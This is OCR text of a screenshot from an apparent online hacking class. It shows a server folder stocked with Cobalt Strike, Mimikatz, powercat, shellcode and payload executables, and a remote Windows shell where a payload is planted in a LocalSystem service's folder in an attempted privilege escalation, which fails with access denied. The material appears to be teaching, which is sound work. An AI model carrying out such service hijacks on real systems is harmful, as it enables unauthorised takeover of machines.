 CVM(139.155.49.43)
上课中 00:46:49
Terminal Sessions View X server Tools Settings Macros Help
腾讯课堂
Quick connect...
VPS(47.101.214.85)
CVM(139.155.49.43)
CVM(139.155.49.43)
Sessions
Tools
Sftp
/root/
Name Size (KB)
..
cobaltstrike3.14-0504-2
docker
tools
43.exe 7
44.exe 72
44.hta 6
6666.exe 7
8899.exe 7
9999.exe 7
cc2-test 1 454
evil.ps1 2 870
Invoke-Mimikatz.ps1 2 152
mimi.ps1 2 152
msf6.txt 1
msfinstall 5
nohup.out 1
Out-EncryptedScript.ps1 4
powercat.ps1 36
shell.hex 1
shell.war 1
shellcode.asm 2
shellcode.o 1
shellcode.obj 1
shellcode.raw 1
swapfile 500 000
Remote monitoring
Follow terminal folder
3 Dir(s) 43,555,450,880 bytes free
C:\Users\nathan\Desktop\mx>cd "C:\Program Files (x86)\Windows Folder"
cd "C:\Program Files (x86)\Windows Folder"
C:\Program Files (x86)\Windows Folder>dir
dir
Volume in drive C is Windows
Volume Serial Number is AE4E-0D3A
Directory of C:\Program Files (x86)\Windows Folder
2020/10/23 21:36 <DIR> .
2020/10/23 21:36 <DIR> ..
2020/10/23 17:24 7,168 6666.exe
2020/07/21 17:54 <DIR> Common Folder
1 File(s) 7,168 bytes
3 Dir(s) 43,555,450,880 bytes free
C:\Program Files (x86)\Windows Folder>move 6666.exe Common.exe
move 6666.exe Common.exe
1 file(s) moved.
C:\Program Files (x86)\Windows Folder>dir
dir
Volume in drive C is Windows
Volume Serial Number is AE4E-0D3A
Directory of C:\Program Files (x86)\Windows Folder
2020/10/23 21:38 <DIR> .
2020/10/23 21:38 <DIR> ..
2020/07/21 17:54 <DIR> Common Folder
2020/10/23 17:24 7,168 Common.exe
1 File(s) 7,168 bytes
3 Dir(s) 43,555,450,880 bytes free
C:\Program Files (x86)\Windows Folder>sc qc "Windows Folder Service"
sc qc "Windows Folder Service"
[SC] QueryServiceConfig SUCCESS
SERVICE_NAME: Windows Folder Service
TYPE : 10 WIN32_OWN_PROCESS
START_TYPE : 2 AUTO_START
ERROR_CONTROL : 1 NORMAL
BINARY_PATH_NAME : C:\Program Files (x86)\Windows Folder\Common Folder\Folder.exe
LOAD_ORDER_GROUP :
TAG : 0
DISPLAY_NAME : Windows Folder Service
DEPENDENCIES :
SERVICE_START_NAME : LocalSystem
C:\Program Files (x86)\Windows Folder>sc stop "Windows Folder Service"
sc stop "Windows Folder Service"
[SC] OpenService FAILED 5:
Access is denied.
C:\Program Files (x86)\Windows Folder>
讨论区 成员(21)
李师
icacls 查询的结果中必须是有every one的才
有漏洞吗
VM-0-2-ubuntu 4% 1.32 GB / 1.79 GB 0.01 Mb/s 0.00 Mb/s 66 days root root root root /run: 4% /: 27% /run/lock: 0% /sys/fs/cgroup: 0% /run/user/0: 0%